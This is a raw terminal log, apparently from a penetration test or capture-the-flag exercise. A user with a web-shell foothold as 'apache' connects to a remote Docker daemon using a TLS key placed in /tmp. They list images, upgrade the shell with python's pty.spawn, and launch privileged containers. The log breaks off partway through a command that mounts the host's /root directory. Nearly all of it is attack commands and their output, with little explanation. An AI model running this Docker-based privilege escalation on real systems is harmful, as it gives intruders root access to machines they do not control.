 GitCommit:        de40ad0
[22/689]
bash-4.2$ docker -D -H "192.168.56.10:5555" --tlsverify --tlscacert=/etc/dite_pki/ca/ca-signing-chain.pem --tlscert=/etc/dite_pki/certs/dockerdev.crt --tlskey=/tmp/your.open.key -l debug images
<erts/dockerdev.crt --tlskey=/tmp/your.open.key -l debug images
REPOSITORY   TAG       IMAGE ID       CREATED       SIZE
ubuntu       latest    2b4cba85892a   13 days ago   72.8MB
bash-4.2$ docker -D -H "192.168.56.10:5555" --tlsverify --tlscacert=/etc/dite_pki/ca/ca-signing-chain.pem --tlscert=/etc/dite_pki/certs/dockerdev.crt --tlskey=/tmp/your.open.key -l debug run --privileged
-it ubuntu /bin/bash
<y=/tmp/your.open.key -l debug run --privileged -it ubuntu /bin/bash
the input device is not a TTY
bash-4.2$ whoami
whoami
apache
bash-4.2$ which python
which python
/usr/bin/python
bash-4.2$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.2$ docker -D -H "192.168.56.10:5555" --tlsverify --tlscacert=/etc/dite_pki/ca/ca-signing-chain.pem --tlscert=/etc/dite_pki/certs/dockerdev.crt --tlskey=/tmp/your.open.key -l debug run --privileged
<ts/dockerdev.crt --tlskey=/tmp/your.open.key -l debug run --privileged      t=/etc/dite_p
"docker run" requires at least 1 argument.
See 'docker run --help'.
Usage:  docker run [OPTIONS] IMAGE [COMMAND] [ARG...]
Run a command in a new container
sh-4.2$ docker -D -H "192.168.56.10:5555" --tlsverify --tlscacert=/etc/dite_pki/ca/ca-signing-chain.pem --tlscert=/etc/dite_pki/certs/dockerdev.crt --tlskey=/tmp/your.open.key -l debug run -v /root:/hos$
[0] 0:[tmux]*